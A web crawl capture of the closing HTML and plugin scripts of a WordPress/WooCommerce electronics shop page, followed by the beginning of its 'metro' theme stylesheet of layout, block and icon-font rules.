                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>

                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>

            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <# swiperClass = ( rtwpvg.using_swiper ) ? 'swiper-slide' : '' #>

    <div class="rtwpvg-thumbnail-image {{swiperClass}} {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://trinitronindia.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://trinitronindia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"/wp-admin/admin-ajax.php","nonce":"711f5c333b","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":"","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"1","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768693880" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/themes/metro/assets/js/bootstrap.bundle.min.js?ver=1.9.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/themes/metro/assets/vendors/sal/sal.js?ver=1.9.3" id="sal-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/themes/metro/assets/vendors/slick/slick.min.js?ver=1.9.3" id="slick-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/themes/metro/assets/js/main.js?ver=1.9.3" id="metro-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trinitronindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trinitronindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

            <script type="text/javascript">
                window.mt_search_callback = function($) {

                    var ajaxurl = "https://trinitronindia.com/wp-admin/admin-ajax.php";

                    var currentAjaxRequest = null;

                    var searchForms = $('.product-search .search-dropdown form.searchform').css('position','relative').each(function() {

                      var input = $(this).find('input[name="s"]');

                      var offSet = input.position().top + input.innerHeight() + 1;
                      $('<ul class="psearch-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();

                      input.on('keyup change', function() {

                        var term = $(this).val();

                        var form = $(this).closest('form');

                        var searchURL = ajaxurl+'?action=ajax_product_search&q=' + term;

                        var resultsList = form.find('.psearch-results');

                        var subm = form.find('button[type="submit"]');


                        if (term.length > 2 && term != $(this).attr('data-old-term')) {
                            if(subm.hasClass('icon-search')){
                                subm.removeClass('icon-search').addClass('fa fa-spinner fa-spin');
                            }

                          $(this).attr('data-old-term', term);

                          if (currentAjaxRequest != null) currentAjaxRequest.abort();

                          currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {

                            resultsList.empty();

                            subm.removeClass('fa fa-spinner fa-spin').addClass('icon-search');

                            if(data.results_count == 0) {
                              resultsList.hide();
                            } else {

                              $.each(data, function(index, item) {
                                var link = $('<a></a>').attr('href', item.url);
                                if(typeof item.thumbnail != 'undefined'){
                                    link.append('<span class="thumbnail">' + item.thumbnail + '</span>');
                                }
                                link.append('<span class="title">' + item.title + '</span>');
                                link.wrap('<li></li>');
                                resultsList.append(link.parent());
                              });

                              if(data.results_count > 10) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                              }
                              resultsList.fadeIn(200);
                            }
                            $('.psearch-results').css( { 'width': input.innerWidth() + 2 });
                          });
                        }
                      });
                    });
                    $('body').bind('click', function(){
                        $('.psearch-results').hide();
                    });                  

                };
            </script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trinitronindia.com/wp-content/themes/metro/assets/css/style.css?ver=1.9.3
body_size: 29604
content:
*,
:after,
:before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}

body {
	margin: 0 auto;
	color: #646464;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility
}

.clear {
	clear: both
}

.aligncenter,
.alignwide {
	margin-right: auto;
	margin-left: auto
}

[data-align=full] {
	margin-right: auto;
	margin-left: auto
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}

.wp-caption.aligncenter {
	margin-left: auto;
	margin-right: auto
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
	margin-bottom: 20px;
	clear: both
}

p {
	margin-bottom: 20px
}

a {
	background-color: transparent;
	outline: 0
}

a:active,
a:focus,
a:hover,
a:link {
	outline: 0
}

a:link,
a:visited {
	color: #f26c4f;
	-webkit-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
	text-decoration: none
}

a:active,
a:focus,
a:hover {
	text-decoration: none
}

ol,
ol ol,
ol ul,
ul,
ul ol,
ul ul {
	margin: 0 0 1em 1em;
	padding-left: 20px
}

ul {
	list-style: disc
}

ol {
	list-style: decimal
}

li>ol,
li>ul {
	margin-bottom: 0;
	margin-left: 1.5em
}

dt {
	font-weight: 700;
	margin-bottom: 10px
}

dd {
	margin: 0 1.5em 1.5em
}

img {
	height: auto;
	max-width: 100%;
	border: 0
}

figure {
	margin: 0
}

cite,
dfn,
em {
	font-style: italic
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

embed,
iframe,
object {
	max-width: 100%
}

[hidden],
template {
	display: none
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	color: #000;
	border-radius: 3px
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

svg:not(:root) {
	overflow: hidden
}

pre {
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

address {
	margin: 0 0 1.5em
}

pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help
}

ins,
mark {
	background: rgba(242, 108, 79, .3);
	text-decoration: none
}

big {
	font-size: 125%
}

blockquote,
q {
	quotes: """"
}

blockquote:after,
blockquote:before,
q:after,
q:before {
	content: ""
}

blockquote {
	color: #333;
	position: relative;
	margin: 30px 30px 30px 40px;
	padding: 0 0 0 30px;
	border: none
}

@media all and (max-width:767.98px) {
	blockquote {
		margin: 25px;
		padding: 0 0 0 25px
	}
}

@media all and (max-width:479.98px) {
	blockquote {
		margin: 15px;
		padding: 0 0 0 20px
	}
}

blockquote:before {
	content: '';
	width: 5px;
	background-color: #f26c4f;
	position: absolute;
	left: 0;
	top: 4px;
	white-space: pre;
	height: 100%;
	border-radius: 5px
}

@media all and (max-width:767.98px) {
	blockquote:before {
		width: 3px
	}
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto!important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%
}

.wp-caption img[class*=wp-image-] {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption .wp-caption-text {
	margin: .8075em 0
}

.wp-caption-text {
	text-align: center
}

.gallery {
	margin-bottom: 1.5em
}

.gallery .gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 6px
}

.gallery .gallery-item .gallery-caption {
	font-size: 14px;
	line-height: 1.4;
	padding-top: 5px
}

.gallery-columns-2 .gallery-item {
	max-width: 50%
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
	max-width: 25%
}

.gallery-columns-5 .gallery-item {
	max-width: 20%
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%
}

.gallery-caption {
	display: block
}

body .has-metro-black-color {
	color: #111!important
}

body .has-metro-red-color {
	color: #e53935!important
}

body .has-metro-orange-color {
	color: #f90!important
}

body .has-metro-tomato-color {
	color: #f26c4f!important
}

body .has-metro-white-color {
	color: #fff!important
}

body .has-metro-black-background-color {
	background-color: #111!important
}

body .has-metro-red-background-color {
	background-color: #e53935!important
}

body .has-metro-orange-background-color {
	background-color: #f90!important
}

body .has-metro-tomato-background-color {
	background-color: #f26c4f!important
}

body .has-metro-white-background-color {
	background-color: #fff!important
}

.rich-text.has-background {
	color: #fff
}

body .has-cyan-bluish-gray-color,
body .has-light-green-cyan-color,
body .has-luminous-vivid-amber-color,
body .has-luminous-vivid-orange-color,
body .has-pale-cyan-blue-color,
body .has-pale-pink-color,
body .has-very-dark-gray-color,
body .has-very-light-gray-color,
body .has-vivid-cyan-blue-color,
body .has-vivid-green-cyan-color,
body .has-vivid-purple-color,
body .has-vivid-red-color {
	color: inherit!important
}

body .has-cyan-bluish-gray-background-color,
body .has-light-green-cyan-background-color,
body .has-luminous-vivid-amber-background-color,
body .has-luminous-vivid-orange-background-color,
body .has-pale-cyan-blue-background-color,
body .has-very-dark-gray-background-color,
body .has-very-light-gray-background-color,
body .has-vivid-cyan-blue-background-color,
body .has-vivid-green-cyan-background-color,
body .has-vivid-purple-background-color,
body .has-vivid-red-background-color {
	background-color: inherit!important
}

body .has-very-light-gray-color {
	color: #fff!important
}

body .has-pale-pink-background-color {
	background-color: #000!important
}

[class$="-font-size"] {
	line-height: 1.4
}

.wp-block-separator,
hr {
	background-color: #646464;
	border: 0;
	height: 2px;
	margin: 24px auto
}

.wp-block-separator.is-style-dots,
hr.is-style-dots {
	height: 0;
	text-align: center
}

.blocks-gallery-grid,
.wp-block-gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style-type: none;
	padding: 0
}

.wp-block-table,
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 15px 0;
	width: 100%
}

.wp-block-table td,
.wp-block-table th,
table td,
table th {
	border: 1px solid #ddd;
	padding: 10px
}

.wp-block-table .wp-block-table__cell-content,
table .wp-block-table__cell-content {
	padding: 0
}

.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	border-color: transparent
}

.wp-block-latest-posts.is-grid {
	list-style: disc
}

.wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: disc;
	padding: 0
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
	margin-bottom: 7px
}

.wp-block-audio {
	margin: 15px 0
}

.wp-block-audio figcaption {
	color: #555d66;
	font-size: 13px;
	text-align: center
}

.wp-block-archives,
.wp-block-categories {
	margin: 0 0 20px;
	list-style-position: inside
}

.wp-block-archives ul,
.wp-block-categories ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter {
	padding: 0
}

.wp-caption-dd a,
.wp-caption-dd a:link {
	display: inline
}

.wp-block-image.alignleft,
.wp-caption.alignleft {
	margin-right: 20px
}

.wp-block-image.alignright,
.wp-caption.alignright {
	margin-left: 20px
}

.wp-block-gallery {
	margin-bottom: 20px;
	padding: 0
}

.wp-block-gallery figure {
	margin: 0
}

.wp-block-button {
	margin-bottom: 20px
}

.wp-block-button__link {
	cursor: pointer;
	-webkit-transition: inherit!important;
	transition: inherit!important
}

.wp-block-button__link:hover {
	opacity: .8
}

.wp-block-button__link:not(.has-text-color) {
	color: #fff
}

.is-style-outline .wp-block-button__link {
	border: 2px solid #32373c;
	color: #32373c
}

.wp-block-cover {
	margin-bottom: 20px
}

.wp-block-cover,
.wp-block-cover p {
	line-height: 1.2
}

.wp-block-cover p,
.wp-block-cover p:not(.has-text-color) {
	color: #fff
}

.wp-block-cover.has-left-content {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.wp-block-cover.has-left-content .wp-block-cover-text {
	max-width: inherit;
	padding-left: 30px
}

.wp-block-quote {
	color: #333;
	position: relative;
	margin: 30px 30px 30px 40px;
	padding: 10px 0 10px 30px;
	border: none
}

@media all and (max-width:991.98px) {
	.wp-block-quote {
		margin-left: 30px
	}
}

@media all and (max-width:767.98px) {
	.wp-block-quote {
		margin: 20px
	}
}

.wp-block-quote p {
	font-style: italic;
	font-weight: 600
}

.wp-block-quote p:last-of-type {
	margin-bottom: 0
}

.wp-block-quote .wp-block-quote__citation,
.wp-block-quote cite {
	font-weight: 400;
	color: #666;
	font-size: 16px;
	line-height: 1.3;
	font-style: italic;
	margin: 5px 0 0
}

.wp-block-quote:before {
	content: '';
	width: 5px;
	background-color: #f26c4f;
	position: absolute;
	left: 0;
	top: 2px;
	white-space: pre;
	height: 100%;
	border-radius: 5px
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin: 30px 30px 30px 40px;
	padding: 10px 0 10px 30px;
	font-size: 22px;
	line-height: 1.5
}

@media all and (max-width:991.98px) {
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large {
		margin-left: 30px;
		font-size: 20px
	}
}

@media all and (max-width:767.98px) {
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large {
		margin: 20px;
		font-size: 18px
	}
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 22px;
	line-height: 1.5
}

@media all and (max-width:991.98px) {
	.wp-block-quote.is-large p,
	.wp-block-quote.is-style-large p {
		font-size: 20px
	}
}

@media all and (max-width:767.98px) {
	.wp-block-quote.is-large p,
	.wp-block-quote.is-style-large p {
		font-size: 18px
	}
}

.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite {
	font-size: 16px;
	line-height: 1.3
}

.wp-block-pullquote {
	border: 2px solid #f26c4f;
	border-width: 2px 0;
	padding: 40px 0;
	background: 0 0;
	font-size: 28px;
	line-height: 1.5;
	color: #333;
	font-style: italic;
	quotes: none;
	font-weight: 600;
	margin: 0 0 20px
}

.wp-block-pullquote blockquote {
	background-color: inherit;
	border: none;
	font-size: inherit;
	line-height: inherit;
	font-style: inherit;
	font-weight: inherit;
	padding: 0;
	margin: 0;
	color: inherit;
	quotes: none
}

.wp-block-pullquote blockquote:after,
.wp-block-pullquote blockquote:before {
	content: none
}

.wp-block-pullquote p {
	font-size: 28px;
	line-height: 1.5;
	font-style: italic;
	font-weight: 600
}

.wp-block-pullquote p:last-of-type {
	margin-bottom: 0
}

.wp-block-pullquote p:after,
.wp-block-pullquote p:before {
	content: none
}

.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote cite {
	font-size: 13px;
	line-height: 1.3;
	font-weight: 400;
	font-style: italic;
	margin: 10px 0 0;
	color: #333;
	text-transform: inherit;
	display: block
}

.wp-block-pullquote:before {
	content: none
}

.wp-block-pullquote.is-style-solid-color {
	border: none
}

.wp-block-pullquote.is-style-solid-color blockquote {
	text-align: inherit;
	max-width: inherit
}

.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color blockquote cite {
	color: inherit
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	position: relative;
	z-index: 1;
	padding: 20px 0
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 20px
}

.wp-block-pullquote.alignleft {
	margin: 15px 20px 15px 0;
	display: block
}

.wp-block-pullquote.alignright {
	margin: 15px 0 15px 20px;
	display: block
}

@font-face {
	font-display: swap
}

html {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	background: #fff
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button,
input,
optgroup,
select,
textarea {
	margin: 0
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

textarea {
	width: 100%
}

button,
input,
select,
textarea {
	color: #444;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.5;
	min-height: 35px
}

input[type=checkbox],
input[type=radio] {
	min-height: inherit
}

input[type=color],
input[type=date],
input[type=datetime-local],
input[type=datetime],
input[type=email],
input[type=month],
input[type=number],
input[type=password],
input[type=range],
input[type=search],
input[type=tel],
input[type=text],
input[type=time],
input[type=url],
input[type=week],
textarea {
	border: 1px solid #ccc
}

input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=range]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
textarea:focus {
	color: #111
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
	background-color: #f26c4f;
	border: medium none;
	color: #fff;
	padding: 5px 20px
}

button:active,
button:hover,
input[type=button]:active,
input[type=button]:hover,
input[type=reset]:active,
input[type=reset]:hover,
input[type=submit]:active,
input[type=submit]:hover {
	background-color: rgba(242, 108, 79, .8)
}

select {
	background-color: #fff;
	border: 1px solid #ccc
}

.sticky {
	display: block
}

.byline,
.updated:not(.published) {
	display: none
}

.group-blog .byline,
.single .byline {
	display: inline
}

.page-links {
	clear: both;
	padding: 20px 0;
	font-weight: 700
}

.page-links .post-page-numbers {
	background-color: #646464;
	color: #fff;
	display: inline-block;
	padding: 2px 12px;
	border-radius: 3px;
	margin-right: 2px
}

.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
	background-color: #222
}

.comment-content a {
	word-wrap: break-word
}

.bypostauthor {
	display: block
}

.widget {
	margin: 0 0 40px
}

.widget select {
	max-width: 100%
}

@font-face {
	font-family: Flaticon;
	src: url(../flaticons/Flaticon.eot);
	src: url(../flaticons/Flaticon.eot?#iefix) format("embedded-opentype"), url(../flaticons/Flaticon.woff) format("woff"), url(../flaticons/Flaticon.ttf) format("truetype"), url(../flaticons/Flaticon.svg#Flaticon) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
		font-family: Flaticon;
		src: url(../flaticons/Flaticon.svg#Flaticon) format("svg");
		font-display: block
	}
}

[class*=" flaticon-"]:after,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class^=flaticon-]:before {
	font-family: Flaticon;
	font-style: normal
}

.flaticon-substract:before {
	content: "\f100"
}

.flaticon-plus-symbol:before {
	content: "\f101"
}

.flaticon-up-arrow:before {
	content: "\f102"
}

.flaticon-back-1:before {
	content: "\f103"
}

.flaticon-next:before {
	content: "\f104"
}

.flaticon-back:before {
	content: "\f105"
}

.flaticon-right-arrow:before {
	content: "\f106"
}

.flaticon-play-button-2:before {
	content: "\f107"
}

.flaticon-play-button-1:before {
	content: "\f108"
}

.flaticon-play-button:before {
	content: "\f109"
}

.flaticon-placeholder:before {
	content: "\f10a"
}

.flaticon-user-shape:before {
	content: "\f10b"
}

.flaticon-comments:before {
	content: "\f10c"
}

.flaticon-user:before {
	content: "\f10d"
}

.flaticon-settings:before {
	content: "\f10e"
}

.flaticon-paper-bag:before {
	content: "\f10f"
}

.flaticon-gift:before {
	content: "\f110"
}

.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before {
	content: "\f111"
}

.flaticon-computer-screen:before {
	content: "\f112"
}

.flaticon-arrows-1:before {
	content: "\f113"
}

